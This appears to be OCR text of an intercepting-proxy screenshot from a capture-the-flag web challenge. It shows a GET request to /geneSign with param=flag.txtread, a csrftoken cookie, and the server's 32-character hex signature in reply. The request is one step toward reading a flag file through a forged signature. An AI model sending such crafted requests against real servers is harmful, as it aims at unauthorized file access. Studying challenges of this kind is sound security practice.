 请求
美化 Raw Hex
\n
1 GET /geneSign?param=flag.txtread HTTP/1.1
2 Host: 101.200.138.180:12315
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: csrftoken=
y71C23XIiuMabelW5scHBxqQuw0hQSYQsFvNam7MgPMjFEUqibuAUML1K6t5yozv
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 22 May 2024 09:56:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7
8 2b10f3fc122a2d7c0d881965f7c373ef